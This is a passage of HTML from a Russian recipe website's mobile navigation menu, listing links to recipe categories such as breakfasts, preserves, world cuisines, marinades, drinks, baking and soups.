            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/omlet/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Омлеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_zavtrak/">
                    <span class="menu-mobile__item __submenu-mobile">
                        ПП завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/prostoj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Простой завтрак                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С авокадо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/syrniki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сырники                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/buterbrody-tosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тосты и бутерброды                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шакшука                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/yaichnitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Яичница                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Заготовки в банках">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Заготовки в банках                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zagotovki/baklazhany-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баклажаны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/griby-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грибы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/kabachki-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кабачки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/kapusta/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Капуста                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/ogurtsy-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Огурцы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/perets-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Перцы                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zagotovki/pomidory-na-zimu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Помидоры                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Категории блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Категории блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sladosti/varene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Варенья, джемы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/garniry/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гарниры                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/deserty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Десерты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Закуски                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/krupa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Крупа                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/iz-moreproduktov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морепродукты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/morskie-gady/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морские гады                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/muchnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мучные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/myaso/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ovoshchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ptitsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Птица                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/blyuda/ryba/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рыба                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салаты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Кухни мира">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Кухни мира                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/abhazskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Абхазская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/adygejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Адыгейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/azerbaydzhanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Азербайджанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/amerikanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Американская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/angliyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Английская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/arabskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Арабская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/argentinskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Аргентинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/armyanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Армянская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/belorusskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Белорусская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/vostochnaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Восточная                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/vetnamskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вьетнамская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/grecheskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Греческая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/gruzinskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грузинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/dagestanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Дагестанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/evrejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Еврейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/evropeyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Европейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/indiyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Индийская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/indoneziyskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Индонезийская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/ispanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Испанская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/italyanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Итальянская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/kavkazskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кавказская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/kitayskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Китайская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/korejskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Корейская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/marokkanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Марокканская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/meksikanskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мексиканская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/nemeckaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Немецкая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/panaziya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паназиатская кухня                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/russkaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Русская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/sredizemnomorskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Средиземноморская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tadzhikskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Таджикская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tayskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тайская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/tatarskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Татарская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/turetskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Турецкая                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/uzbekskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Узбекская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/ukrainskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Украинская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/frantsuzskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Французская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/cheshskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чешская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/shotlandskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шотландская                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/kitchen_world/yaponskaya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Японская                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Лепим из теста">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Лепим из теста                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вареники                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/vontony/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вонтоны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/galushki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Галушки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Димсамы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kletski-knedliki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Клецки, кнедлики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/manty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Манты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/nokki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ньокии                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pelmeni/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пельмени                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рисовые бао                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Маринады">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Маринады                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-gribov/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для грибов                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-kopcheniya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для копчения                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-kuritsy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для курицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-myasa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-ovoshchey/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для овощей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/dlya-ryby/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Маринад для рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-gorchicy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе горчицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-kefira/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе кефира                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-limona/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе лимона                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-osnove-luka-i-uksusa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе лука и уксуса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/na-pive/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе пива                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/marinady/soevyj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соевый маринад                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Напитки">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Напитки                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/napitki/glintveyn/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Глинтвейн                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kakao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Какао                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kisel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кисель                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kokteyli-alkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коктейли алкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kokteyli-bezalkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коктейли безалкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/kompoty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Компоты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/limonad/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лимонад                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/mors/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Морс                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/na-osnove-kakao/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе какао                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/na-osnove-shokolada/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе шоколада                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/nalivki-i-nastojki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Наливки и настойки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/bezalkogolnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Напитки безалкогольные                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/punsh/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пунш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/sbiten/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сбитень                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/smuzi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Смузи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/chay/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Чай                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/shipuchka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шипучка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/napitki/shokolad/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шоколад                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Несладкая выпечка">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Несладкая выпечка                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/achma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ачма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/baursaki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Баурсаки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/belyashi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Беляши                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bliny-oladi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Блины                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/vatrushki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ватрушки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/volovany/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Волованы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/korzhiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Коржики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kurnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Курник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/lepeshki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лепешки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Несладкие пироги                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirozhki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пирожки с начинкой                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/rasstegai/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Расстегаи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/samsa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Самса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/khachapuri/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хачапури                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/khleb/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хлеб                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Первые блюда">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Первые блюда                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/borshch/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Борщи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/bulony/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бульоны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/gaspacho/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Гаспачо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/gribnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Грибной суп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/kurinyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Куриные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/lagman/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Лагман                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/lukovyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Луковый суп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/muyasnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Мясные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/ovoshchnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/okroshka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Окрошка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/rassolnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Рассольник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/svekolnik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Свекольник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/sladkie-supy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/solyanka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Солянка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/s-moreproduktami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы с морепродуктами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/pyure/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Супы-пюре                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/supy/tomatnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Томатные супы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/ukha/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Уха                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/kharcho/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Харчо                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/khash/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хаш                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/shurpa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шурпа                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/pervye-blyuda/shchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Щи                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Предпочтения">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Предпочтения                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/preferences/vegetarianskoe/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вегетарианские блюда                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/vegetarianskie-sladosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Вегетарианские сладости                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/nizkokalorijnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Низкокалорийные блюда                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/pp/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Правильное Питание                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/put-k-ego-serdtsu/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Путь к его сердцу                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/preferences/eto-lyubyat-deti/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Это любят дети                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Рецепты на праздники">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
